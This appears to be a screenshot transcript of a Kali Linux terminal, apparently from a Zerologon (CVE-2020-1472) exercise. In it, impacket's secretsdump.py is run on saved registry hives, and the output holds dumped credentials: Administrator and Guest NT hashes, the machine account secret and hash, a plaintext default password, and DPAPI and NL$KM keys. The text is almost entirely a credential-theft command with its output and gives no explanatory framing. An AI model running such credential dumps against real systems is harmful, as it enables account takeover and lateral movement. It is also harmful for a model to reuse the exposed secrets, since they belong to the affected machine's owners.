 ┌──(root㉿kali)-[~/桌面/CVE-2020-1472/impacket/examples]
└─# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×2c35731b3b6678a42a183b0935667525
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a748ddf38085cb34e983cc5a1981b3d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3dcf34575c18461927e5886e8cd10c05690a86e5e66c4da021b6896fbabd0e7e7e8cfbde3d457df06115fc6b8c1190c3c7d1a99
7c7b896e2c9c91a65a74dcbfc872785ff84c8d6267a74761c2bad434e934dbe0f082a78ad46f362312d60dae9fa3df0875bf68579162c2c38b26a1c81f5c5ade7542e807
e91f5ad95c2ef7edbfbaf76512da158c24639a9c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:5be42c46389834a41654d6b712d89a84
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×950f764f6fedb2f0471d3de7b391cfb49322ca40
dpapi_userkey:0×b2f31ccdb5dbe54970c069edc485aece0dd68239
[*] NL$KM
0000 C3 09 97 03 F9 F3 94 1D 0E 64 1A 82 BD 76 C9 13 .........d...v..
0010 66 06 7C 6D AD 93 A6 D7 3B 64 38 F9 8D 71 8C D5 f.|m....;d8..q..
0020 B1 D0 88 D4 DC BA 89 02 BF 57 8A 5E 0D 98 E4 2C .........W.^...,
0030 F3 F8 9D 21 15 7E 18 16 E5 4D CA B7 7E 0C C4 60 ...!.~...M..~..`
NL$KM:c3099703f9f3941d0e641a82bd76c91366067c6dad93a6d73b6438f98d718cd5b1d088d4dcba8902bf578a5e0d98e42cf3f89d21157e1816e54dcab77e0cc460
[*] Cleaning up...